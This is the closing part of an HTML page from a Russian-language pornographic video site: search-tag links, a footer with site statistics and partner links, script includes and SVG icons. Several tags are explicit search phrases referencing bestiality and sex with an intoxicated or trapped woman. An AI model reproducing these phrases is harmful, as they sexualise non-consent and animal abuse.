                </a>
                            <a class="tag" href="/search/мачеха-застряла-я-воспользовался-моментом/">
                    мачеха застряла я воспользовался моментом
                </a>
                            <a class="tag" href="/search/skinny-teen-cute-anal/">
                    skinny teen cute anal
                </a>
                            <a class="tag" href="/search/ебет-во-время-месячных/">
                    ебет во время месячных
                </a>
                            <a class="tag" href="/search/melissa-benoist/">
                    melissa benoist
                </a>
                            <a class="tag" href="/search/трахают-тол-порн-сжывотнымипой-пьяную-жену-друга/">
                    трахают тол порн сжывотнымипой пьяную жену друга
                </a>
                    </div>
    </div>
</div>

    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4913.6 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3447 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1768753037"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1768753037"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1768753037"></script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
          </symbol>
          <symbol id="icon-categories" viewBox="0 0 32 32">
              <path d="M2.667 14.4c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067zM0 20.267c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067c-1.473 0-2.667-1.194-2.667-2.667v-9.067zM20.267 0c-1.473 0-2.667 1.194-2.667 2.667v9.067c0 1.473 1.194 2.667 2.667 2.667h9.067c1.473 0 2.667-1.194 2.667-2.667v-9.067c0-1.473-1.194-2.667-2.667-2.667h-9.067zM20.267 32c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067z"></path>
          </symbol>
          <symbol id="icon-chat" viewBox="0 0 32 32">
              <path d="M24.727 0h-17.454c-1.928 0.002-3.777 0.769-5.14 2.133s-2.13 3.212-2.133 5.14v11.636c0.002 1.676 0.582 3.3 1.642 4.598s2.535 2.192 4.176 2.529v4.509c-0 0.263 0.071 0.522 0.207 0.748s0.329 0.411 0.562 0.535c0.232 0.124 0.494 0.183 0.757 0.17s0.518-0.097 0.737-0.243l8.356-5.574h8.291c1.928-0.002 3.777-0.769 5.14-2.133s2.13-3.212 2.133-5.14v-11.636c-0.002-1.928-0.769-3.777-2.133-5.14s-3.212-2.13-5.14-2.133zM21.818 17.454h-11.636c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.029 0.153-0.756 0.426-1.028 0.643-0.426 1.029-0.426h11.636c0.386 0 0.756 0.153 1.028 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.029s-0.643 0.426-1.028 0.426zM24.727 11.636h-17.454c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.028c0-0.386 0.153-0.756 0.426-1.028s0.643-0.426 1.029-0.426h17.454c0.386 0 0.756 0.153 1.029 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.028s-0.643 0.426-1.029 0.426z"></path>
          </symbol>
          <symbol id="icon-close" viewBox="0 0 32 32">
              <path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
              <path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
          </symbol>
          <symbol id="icon-dislike" viewBox="0 0 32 32">
              <path d="M2.35 15.655c-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.407 1.197-2.553 2.667-2.553h8.191c2.184 0 4.341 0.548 6.237 1.586l0.429 0.234v15.249c-1.306 1.334-2.34 2.901-3.030 4.617l-1.952 4.86c-0.281 0.699-0.996 1.169-1.778 1.169h-0.16c-1.1 0-2.105-0.486-2.758-1.332s-0.842-1.909-0.519-2.915l1.531-4.762c0.036-0.112 0.015-0.23-0.058-0.324s-0.185-0.148-0.307-0.148h-10.397c-1.47 0-2.667-1.145-2.667-2.553 0-1.305 1.029-2.383 2.35-2.533zM23.619 19.647v-16.046c0-1.005 0.855-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823zM26.286 5.789c0 0.804 0.683 1.459 1.524 1.459s1.524-0.654 1.524-1.459-0.683-1.459-1.524-1.459c-0.84 0-1.524 0.654-1.524 1.459z"></path>
          </symbol>
          <symbol id="icon-edit" viewBox="0 0 32 32">
              <path d="M19 0h-15.333c-2.027 0-3.667 1.64-3.667 3.667v20.666c0 2.027 1.64 3.667 3.667 3.667h9.84l0.293-1.64c0.133-0.747 0.48-1.413 1.013-1.96l7.853-7.84v-12.893c0-2.027-1.64-3.667-3.667-3.667zM5.333 5.333h5.333c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333h-5.333c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333zM12 18.667h-6.667c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h6.667c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333zM17.333 13.333h-12c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h12c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333z"></path>
              <path d="M16.704 32c-0.263 0-0.519-0.104-0.707-0.293-0.231-0.231-0.335-0.559-0.277-0.881l0.707-4.006c0.035-0.201 0.133-0.388 0.277-0.533l9.9-9.898c1.216-1.219 2.411-0.889 3.064-0.236l1.649 1.649c0.911 0.909 0.911 2.389 0 3.3l-9.9 9.9c-0.144 0.145-0.331 0.243-0.533 0.277l-4.007 0.707c-0.057 0.011-0.116 0.016-0.173 0.016z"></path>
          </symbol>
          <symbol id="icon-exit" viewBox="0 0 32 32">
              <path d="M31.166 13.842l-3.389-3.389c-0.277-0.269-0.649-0.419-1.035-0.416s-0.756 0.157-1.029 0.431c-0.273 0.273-0.428 0.643-0.43 1.029s0.147 0.758 0.416 1.035l1.823 1.823h-7.044c-0.196-0.006-0.392 0.028-0.575 0.099s-0.35 0.178-0.491 0.315c-0.141 0.137-0.253 0.301-0.33 0.482s-0.116 0.376-0.116 0.572c0 0.197 0.040 0.391 0.116 0.572s0.189 0.345 0.33 0.482c0.141 0.137 0.308 0.244 0.491 0.316s0.379 0.105 0.575 0.099h7.11l-1.823 1.823c-0.136 0.136-0.245 0.298-0.319 0.477s-0.112 0.369-0.112 0.562c0 0.193 0.038 0.384 0.112 0.562s0.182 0.34 0.319 0.477c0.275 0.276 0.649 0.43 1.039 0.43 0.193 0 0.384-0.038 0.562-0.112s0.34-0.182 0.477-0.318l3.323-3.323c0.265-0.265 0.474-0.578 0.618-0.924s0.217-0.716 0.217-1.090c0-0.374-0.074-0.744-0.217-1.090s-0.353-0.66-0.618-0.924v0.001z"></path>
              <path d="M23.050 19.175c-0.374 0.006-0.732 0.151-1.006 0.405s-0.444 0.602-0.477 0.974c-0.054 0.716-0.109 0.956-0.176 1.49-0.098 0.714-0.427 1.376-0.938 1.884-0.509 0.517-1.173 0.854-1.891 0.961l-0.043 0.006c-0.437 0.063-0.844 0.118-1.267 0.168 0.083-1.643 0.135-3.541 0.148-5.426 0.024-3.116-0.062-6.332-0.233-8.407-0.128-1.451-0.559-2.859-1.264-4.133-0.698-1.255-1.606-2.241-2.557-2.763l-0.029-0.016c-0.829-0.454-1.532-0.838-2.745-1.349 0.516-0.017 1.019-0.027 1.688-0.027 3.296 0.013 4.462 0.211 6.083 0.456l0.040 0.006c0.714 0.122 1.37 0.47 1.871 0.993 0.509 0.519 0.841 1.185 0.949 1.903 0.173 1.256 0.313 2.688 0.396 4.755 0.031 0.779 0.687 1.414 1.486 1.433 0.821 0.019 1.472-0.606 1.434-1.388-0.096-2.033-0.256-3.538-0.464-4.897-0.204-1.329-0.883-2.631-1.881-3.671s-2.269-1.762-3.593-1.994l-0.041-0.007c-1.616-0.269-2.888-0.509-6.275-0.527-3.387 0.020-4.578 0.257-6.197 0.524l-0.041 0.007c-1.324 0.231-2.598 0.955-3.598 1.993s-1.677 2.342-1.881 3.671c-0.303 1.957-0.523 5.021-0.546 8.014s0.133 6.053 0.405 8.004c0.121 0.831 0.41 1.629 0.849 2.344 0.122 0.25 0.253 0.5 0.394 0.739 0.729 1.245 1.666 2.254 2.631 2.82l0.029 0.018c1.176 0.687 2.109 1.243 4.54 2.281 2.424 1.025 3.313 1.231 4.446 1.5l0.028 0.007c0.926 0.216 1.801-0.082 2.478-0.822 0.656-0.718 1.099-1.818 1.244-3.1 0.594-0.071 1.125-0.151 1.699-0.24l0.041-0.007c1.35-0.211 2.642-0.908 3.645-1.922s1.667-2.3 1.851-3.625c0.079-0.574 0.14-0.856 0.201-1.593 0.067-0.802-0.592-1.461-1.434-1.444z"></path>
          </symbol>
          <symbol id="icon-eye" viewBox="0 0 32 32">
              <path d="M31.25 13.856c-2.681-3.369-8.5-9.525-15.25-9.525s-12.569 6.156-15.25 9.525c-1 1.256-1 3.031 0 4.287 2.681 3.369 8.5 9.525 15.25 9.525s12.569-6.156 15.25-9.525c1-1.256 1-3.031 0-4.287zM16 21.431c-3 0-5.431-2.431-5.431-5.431s2.431-5.431 5.431-5.431c3 0 5.431 2.431 5.431 5.431s-2.431 5.431-5.431 5.431z"></path>
          </symbol>
          <symbol id="icon-favorite" viewBox="0 0 32 32">
              <path d="M29.383 3.928c-1.655-1.779-3.974-2.791-6.404-2.795-2.432 0.003-4.754 1.015-6.411 2.794l-0.565 0.597-0.565-0.597c-3.289-3.54-8.826-3.744-12.366-0.454-0.157 0.146-0.308 0.297-0.454 0.454-3.489 3.764-3.489 9.58 0 13.344l12.555 13.24c0.434 0.459 1.158 0.478 1.617 0.044 0.015-0.014 0.030-0.029 0.044-0.044l12.551-13.24c3.489-3.763 3.489-9.58-0-13.343z"></path>
          </symbol>
          <symbol id="icon-friends" viewBox="0 0 32 32">
              <path d="M11.32 15.573c3.134-0.741 5.073-3.882 4.333-7.015s-3.882-5.074-7.015-4.333-5.074 3.882-4.333 7.015c0.741 3.134 3.882 5.074 7.015 4.333z"></path>
              <path d="M10.093 28.545c3.164 0 10.093-0.145 10.093-4.766 0-2.57-2.267-4.465-4.342-5.568-1.615-0.859-3.597-1.398-5.751-1.398-5.683 0-10.093 3.746-10.093 6.966 0 1.776 1.306 4.766 10.093 4.766z"></path>
              <path d="M19.616 18.037c1.079 0.982 1.976 2.184 2.451 3.52 0.377 1.062 0.541 2.246 0.298 3.357 0.344 0.011 0.699 0.023 1.066 0.023 7.458 0 8.57-2.601 8.57-4.147 0-3.070-4.17-5.969-8.57-5.969-2.303 0-4.331 0.733-5.82 1.753 0.698 0.403 1.382 0.896 2.006 1.464z"></path>
              <path d="M23.337 13.514c2.773 0 5.029-2.257 5.029-5.029s-2.257-5.029-5.029-5.029c-2.773 0-5.041 2.257-5.041 5.029s2.257 5.029 5.041 5.029z"></path>
          </symbol>
          <symbol id="icon-group" viewBox="0 0 32 32">
              <path d="M10.286 6.857c0-1.516 0.602-2.969 1.674-4.041s2.525-1.674 4.041-1.674c1.516 0 2.969 0.602 4.041 1.674s1.674 2.525 1.674 4.041c0 1.516-0.602 2.969-1.674 4.041s-2.525 1.674-4.041 1.674c-1.515 0-2.969-0.602-4.041-1.674s-1.674-2.525-1.674-4.041zM12.572 14.857c-0.909 0-1.781 0.361-2.424 1.004s-1.004 1.515-1.004 2.424v5.714c0 1.819 0.722 3.563 2.008 4.849s3.030 2.008 4.849 2.008c1.819 0 3.563-0.722 4.849-2.008s2.008-3.030 2.008-4.849v-5.714c0-0.909-0.361-1.781-1.004-2.424s-1.515-1.004-2.424-1.004h-6.857zM6.985 17.074c-0.086 0.398-0.129 0.804-0.128 1.211v5.714c-0 1.223 0.245 2.434 0.721 3.561s1.174 2.147 2.051 2.999l-0.229 0.064c-1.756 0.47-3.627 0.223-5.201-0.686s-2.723-2.406-3.194-4.162l-0.889-3.314c-0.116-0.435-0.146-0.888-0.087-1.335s0.205-0.877 0.43-1.267c0.225-0.39 0.525-0.732 0.882-1.006s0.765-0.475 1.2-0.591l4.443-1.189zM22.368 30.559c0.878-0.852 1.576-1.872 2.052-2.999s0.722-2.338 0.722-3.561v-5.714c-0.001-0.417-0.044-0.821-0.128-1.211l4.441 1.189c0.435 0.116 0.843 0.317 1.201 0.592s0.657 0.616 0.883 1.006c0.225 0.39 0.371 0.821 0.43 1.268s0.029 0.9-0.088 1.336l-0.887 3.312c-0.238 0.889-0.653 1.721-1.219 2.446s-1.273 1.329-2.078 1.776c-0.805 0.446-1.691 0.726-2.606 0.823s-1.843 0.008-2.723-0.26zM0 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232c0 1.212-0.482 2.375-1.339 3.232s-2.020 1.339-3.232 1.339c-1.212 0-2.375-0.482-3.232-1.339s-1.339-2.020-1.339-3.232zM22.857 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232-0.482 2.375-1.339 3.232c-0.857 0.857-2.020 1.339-3.232 1.339s-2.375-0.482-3.232-1.339-1.339-2.020-1.339-3.232z"></path>
          </symbol>
          <symbol id="icon-image" viewBox="0 0 34 32">
              <path d="M33.577 8.839l-0.003-0.016c-0.702-3.169-3.671-6.032-6.909-6.662-1.787-0.356-6.427-0.759-9.524-0.727-3.097-0.033-7.736 0.37-9.524 0.727-3.237 0.629-6.208 3.493-6.909 6.662l-0.003 0.016c-0.47 2.261-0.7 4.603-0.705 7.162 0.005 2.551 0.235 4.893 0.705 7.158l0.003 0.017c0.702 3.168 3.671 6.032 6.908 6.662 1.786 0.357 6.427 0.76 9.524 0.727 0.119 0.001 0.24 0.002 0.364 0.002 3.086 0 7.44-0.386 9.158-0.729 3.238-0.629 6.208-3.493 6.909-6.662l0.003-0.016c0.47-2.263 0.701-4.605 0.706-7.163-0.004-2.552-0.235-4.893-0.706-7.159l0.001 0.001zM3.196 9.365c0.483-2.164 2.684-4.275 4.91-4.706l0.007-0.001c1.449-0.29 5.971-0.712 9.014-0.678h0.028c3.043-0.034 7.565 0.388 9.014 0.678l0.007 0.001c2.226 0.432 4.427 2.542 4.91 4.707 0.434 2.092 0.646 4.263 0.65 6.632-0.003 1.51-0.090 2.937-0.265 4.313-1.432-1.936-3.028-3.926-4.615-5.703-0.833-0.927-2.070-1.333-3.3-1.338-1.229 0.005-2.466 0.412-3.3 1.338-1.992 2.229-3.997 4.794-5.673 7.166-0.823-1.065-1.695-2.124-2.563-3.096-0.611-0.68-1.519-0.978-2.422-0.982-0.903 0.004-1.811 0.302-2.422 0.982-1.303 1.458-2.613 3.112-3.754 4.686-0.096-0.241-0.174-0.485-0.228-0.73-0.44-2.121-0.646-4.23-0.65-6.632 0.004-2.377 0.217-4.549 0.65-6.637h0.001z"></path>
              <path d="M9.598 14.489c1.64 0 2.97-1.33 2.97-2.97s-1.33-2.97-2.97-2.97c-1.64 0-2.97 1.33-2.97 2.97s1.33 2.97 2.97 2.97z"></path>
          </symbol>
          <symbol id="icon-like" viewBox="0 0 32 32">
              <path d="M29.65 16.345c0.508 0.465 0.826 1.118 0.826 1.843 0 1.305-1.029 2.383-2.35 2.533 0.508 0.465 0.827 1.118 0.827 1.843 0 1.305-1.029 2.383-2.351 2.533 0.508 0.465 0.827 1.119 0.827 1.843 0 1.407-1.197 2.553-2.667 2.553h-8.191c-2.184 0-4.341-0.548-6.237-1.586l-0.429-0.235v-15.249c1.306-1.334 2.341-2.901 3.030-4.617l1.952-4.86c0.281-0.699 0.996-1.169 1.778-1.169h0.16c1.1 0 2.105 0.486 2.758 1.332s0.842 1.909 0.519 2.915l-1.531 4.762c-0.036 0.112-0.015 0.23 0.058 0.324s0.185 0.148 0.307 0.148h10.397c1.47 0 2.667 1.145 2.667 2.553 0 1.305-1.029 2.383-2.35 2.533zM8.381 12.353v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823v-16.046c0-1.005 0.854-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823z"></path>
          </symbol>
          <symbol id="icon-menu" viewBox="0 0 32 32">
              <path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
